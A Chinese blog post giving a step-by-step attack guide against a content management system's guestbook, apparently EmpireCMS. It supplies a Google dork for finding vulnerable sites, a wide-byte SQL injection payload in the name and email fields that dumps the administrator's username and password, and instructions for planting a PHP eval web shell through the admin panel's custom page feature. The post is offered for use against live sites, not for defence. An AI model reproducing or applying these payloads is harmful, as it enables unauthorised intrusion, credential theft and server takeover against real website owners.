Qglfnt's Blog

话说这个洞也出来一段时间了(注:可以看这里:/Article/200906/39299.html),看到网上那些站都被日了。

直接说如何利用。

打开Google以关键字inurl:e/tool/gbook/?bid=1进行搜索。

搜索出来的是留言本,其实就是留言本出现漏洞了。



如图

主要填写您的姓名和联系邮箱这两处,其它的随便填。

您的姓名:縗\

联系邮箱:,1,1,1,(select concat(username,0x5f,password,0x5f,rnd) from phome_enewsuser where userid=1),1,1,1,0,0,0)/*



然后进行提交返回页面即爆出用户名密码。

人品好的话,密码破解成功后进入网站后台,后台地址 e/admin/



接着拿shell,进入后台后点顶部模板管理

然后左边的自定义页面-增加自定义页面,页面内容填写PHP一句话,<\?php eval($_POST[cmd]);?\>

完了,回到管理自定义页面,点击刚才起的页面名称。页面直接跳转到e/admin/template/x.php,提示会找不到页面,去掉template即可。真实地址是e/admin/x.php,如显示一片空白的话就成功了。

最后用lanker微型PHP+ASP双用版连接一句话即可。

提示:别死心眼啊,自定义页面内容可以改成ASP的。